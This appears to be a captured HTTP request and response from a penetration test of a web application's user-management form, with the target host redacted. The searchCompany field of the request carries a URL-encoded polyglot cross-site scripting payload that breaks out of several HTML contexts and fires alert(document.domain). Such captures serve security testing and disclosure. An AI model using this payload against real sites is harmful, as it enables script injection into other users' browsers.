 PURPLESEC

Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close

user%5Bname%5D=test1&user%5Bemail%5D=test%40the company&user[searchCompany]=jaVasCript%3A%2F*-%2F*%60%2F*%5C%60%2F*%27%2F*%22%2F**%2F%28%2F*+*%2FoNcliCk%3Dalert%28document.domain%29+%29%2F%2F%250D%250A%250d%250a%2F%2F%3C%2FstYle%2F%3C%2FtitLe%2F%3C%2FteXtarEa%2F%3C%2FscRipt%2F--%21%3E%5Cx3csVg%2F%3CsVg%2FoNloAd%3Dalert%28document.domain%29%2F%2F%3E%5Cx3e&user%5Bcompany_id%5D=&tz=Africa%2FAbidjan&user%5Bpassword%5D=&user%5Bphone_number%5D=&user%5Baccessrole_id%5D=&user%5Baccount_status%5D=email_verified&user%5Bservice_name%5D=&user%5Bpricing_plan%5D=0&user%5Bindividual_sessions%5D=5&user%5Bglobal_panelist%5D=0&save=once

HTTP/2 302 Found
Date: Wed, 28 Jul 2021 02:21:13 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Location: https://{URL}/manage/crm/user?email=test%40the company
Server: Apache/2.4
Strict-Transport-Security: max-age=31536000; includeSubdomains
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
X-Xss-Protection: 1; mode=block
Content-Security-Policy: default-src https: 'unsafe-eval' 'unsafe-inline'; object-src 'none'; connect-src *; img-src https: blob: mediastream: data:; font-src https: data:; worker-src blob:
Access-Control-Allow-Origin: https://{URL}
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: GET,POST,PUT,PATCH,DELETE,OPTIONS
Access-Control-Allow-Headers: Content-Type, Access-Control-Allow-Headers, Authorization, X-Requested-With
Vary: Origin
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate